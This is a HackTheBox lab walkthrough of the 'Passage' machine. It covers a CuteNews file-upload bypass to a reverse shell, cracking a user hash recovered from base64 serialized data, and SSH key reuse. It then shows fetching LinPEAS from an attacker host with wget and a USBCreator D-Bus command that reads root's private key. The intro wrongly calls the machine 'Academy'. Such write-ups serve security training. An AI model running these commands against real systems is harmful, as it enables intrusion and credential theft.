Passage HackTheBox Walkthrough
Today we are going to crack a machine called the Academy. It was created by egre55 & mrb3n. This is a Capture the Flag type of challenge. This machine is hosted on HackTheBox. Let’s get cracking!
Penetration Testing Methodology
- Network Scanning
- Nmap Scan
- Enumeration
- Enumerated CuteNews CMS
- Register New User
- Exploitation
- Exploit File Upload in Personal Options
- Updating the /etc/hosts file
- Getting shell as www-data
- Enumerating CuteNews CMS files
- Decoding Base64 php serialized data
- Getting Paul’s Password Hash
- Decoding Paul’s Password
- Logging as Paul
- Reading User Flag
- Privilege Escalation
- Enumerating .ssh Folder
- Getting id_rsa and id_rsa.pub files
- Using id_rsa file to SSH as nadav
- Transferring LinPEAS
- USBCreator D-Bus Privilege Escalation
- Getting root id_rsa key
- Logging SSH as root
- Reading the Root Flag
Walkthrough
Network Scanning
To Attack any machine, you need the IP Address. Machine hosted on HackTheBox have a static IP Address.
IP Address assigned: 10.129.109.173
Now that you have the IP Address. You need to enumerate open ports on the machine. For this, you will be running a nmap scan.
nmap -sV -sC 10.129.109.173

The Nmap Version scan quickly gave us some great information. It positively informed that SSH (22), HTTP (80) are running on the machine.
Enumeration
Open the IP Address in the Web Browser. It is a blog site with a bunch of random words. Nothing of interest. The top post mentions Implemented Fail2Ban. So, keeping in mind that, we enumerated other blog posts and stuff. Reaching the footer, we see that CuteNews is used here.


The implementation of CuteNews means there must be a /CuteNews/ directory. Upon doing so we are presented by a login page with the version information of Cute News – 2.1.2

Since we don’t have any credentials, instead of bruteforcing we try enumerating other links. The Register Link works. We fill up the form to create a user by the name of ignite.

Creating an account will take you to a profile page with some statistics and a dashboard. Clicking on the Personal Option will lead you to a General Options page with a file upload functionality.

Although we attempted to upload numerous files, we were only allowed to upload PHP files. We used Burp to examine and discovered that the upload is being restricted by some local code. It functions properly when we attempt to upload a standard image file. In order to get over the upload filter, it’s time to modify the payload by including a GIF98 Magic Byte.
Exploitation
We uploaded the newly crafted payload to find that it was uploaded although the Avatar now get broken as shown in image below.


The user uploads a file that has a double Extension with the php extension followed by a png extension. Before submitting using the Save Changes, capture the request using Burp Suite. Since the Client-Side Verification of the Extension exists, clicking on the Save Changes bypasses that verification. But in order to execute the payload, we actually need it to be of proper extension.

We changed the extension to php as shown in the image below and forwarded the request to the server to see if the file uploads properly or not.
Configuring Hosts File
We tried to find the URL from that broken Avatar Image that we saw earlier and it hinted that the URL must have the passage.htb as hosts. So, we edit our /etc/hosts/ file to add passage.htb.
nano /etc/hosts
10.129.109.173  passage.htb


Now changing the URL, we try to execute the payload by browsing the name of the file followed by the uploads folder on the CuteNews CMS. Although before executing the payload make sure to start a netcat listener on the same port as mentioned in the payload.
http://passage.htb/CuteNews/uploads/avatar_ignite_shell.php
Gaining Initial Access
As soon as the payload is executed, we get ourselves a session on the target machine. The shell however lacks some ability so let’s upgrade it to TTY shell using the python one-liner. We start to enumerate the CMS directory to find a directory called cdata. When traversing inside we see that there is a user folder that seemed interesting.
nc -lvp 1234
python -c 'import pty;pty.spawn("/bin/bash")'
pwd
cd /var/www/html
ls
cd Cu
cd cdata
ls


After going inside the “users” directory, we see that there are a bunch of php files. We try to look into one of the files to find we see some encoded text that makes no sense at all.
cd users
ls
cat b0.php
<?php die('Direct call - access denied'); ?>
YToxOntzOjQ6Im5hbWUiO2E6MTp7czo0OiIweGRmIjthOjk6e3M6MjoiaWQiO3M6MTA6IjE1OTk1OTQ1MTgiO3M6NDoibmFtZSI7czo0OiIweGRmIjtzOjM6ImFjbCI7czoxOiI0IjtzOjU6ImVtYWlsIjtzOjEzOiIweGRmQDB4ZGYuY29tIjtzOjQ6Im5pY2siO3M6NDoiMHhkZiI7czo0OiJwYXNzIjtzOjY0OiJmM2I5ZjU4NTE4ZjJiMjEyNDY3YThhYjUxNzRmMTMyNGQ4Y2JkZmNiYjkwMjhiMTYzNjA1MTA1Zjg1OTc5MTQ2IjtzOjQ6Im1vcmUiO3M6NjA6IllUb3lPbnR6T2pRNkluTnBkR1VpTzNNNk1Eb2lJanR6T2pVNkltRmliM1YwSWp0ek9qQTZJaUk3ZlE9PSI7czo2OiJhdmF0YXIiO3M6MjI6ImF2YXRhcl8weGRmX2F2YXRhci5waHAiO3M6NjoiZS1oaWRlIjtzOjA6IiI7fX19

We try to decode the encrypted text using a Base64 decoder. It looks like some serialized data with the user paul and a password field which contains the password hash as shown in the image below.
We tried to detect the hash and found that it was sha256. There is very little hope to decrypt it unless we try to crack it using some online hash cracker. The password is cracked and it is “atlanta1”.

e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
atlanta1
Using the su command, we signed in as user Paul. In order to locate any user.txt, we searched the home directory. We discover a.ssh directory as well. Upon traversing it, the id_rsa file and id_rsa.pub file were found. We look for the nadav@passage user in the pub file. It is possible that this key is for the nadav user.
su paul
atlanta1
cd paul
ls -la
cat user.txt
cd .ssh
ls -la

We use the cat command to read the contents of the id_rsa file. We copy it to our local machine.
cat id_rsa
cat id_rsa.pub


Then, we paste the contents of the id_rsa file into the key and use it to access the target machine as nadav user. After logging in through SSH we move to the temp folder and transfer the LinPEAS script. We execute it after giving it proper permissions.
nano key
chmod 600 key
ssh -i key nadav@10.129.109.173
cd /tmp
wget 10.10.14.38:8000/lenpeas.sh
chmod 777 lenpeas.sh
./lenpeas.sh
Privilege Escalation
After running for a while LinPEAS tells us that the target machine is vulnerable to USBCreator D-Bus Exploit.

We google this exploit in order to find a way to use it to elevate privileges on the target machine.

The vulnerability in the USBCreator D-Bus interface allows an attacker with access to a user in the sudoers group to bypass the password security policy imposed by the sudo program. The vulnerability allows an attacker to overwrite/read arbitrary files with arbitrary content, as root – without supplying a password. This trivially will lead to elevated privileges.
Here, we will use gdbus to interact with the dbus and call the USBCreator to exploit it to read the id_rsa file of the root user and copy its contents to a text file.
gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /root/.ssh/id_rsa /tmp/raj.txt true

We see that someone has created a text file by the name of raj.txt in the temp directory. Upon reading it, we can say that someone has pasted the contents of the id_rsa file of root into this text file.
ls
cat raj.txt


We take the id_rsa file and create a new key by the name of rootkey and then use it to login through SSH as root user. At last, we conclude this lab by reading the root flag.
nano rootkey
chmod 600 rootkey
ssh -i rootkey root@10.129.109.173
cd /root
cat root.txt
Alternative Root
Instead of getting the id_rsa key to our local system, we can directly use it to get root on the target system. We can use the key we generated to login as ssh directly from the target machine.
gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /root/.ssh/id_rsa /tmp/shell_rsa true
ssh -i shell_rsa root@127.0.0.1
ls
root.txt
cat root.txt

Thank you for giving your precious time to read this walkthrough. I hope you have enjoyed and learned something new today. If you want to read more HTB Write-ups. Follow this Link. Happy Hacking!
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Contact on Twitter and LinkedIn
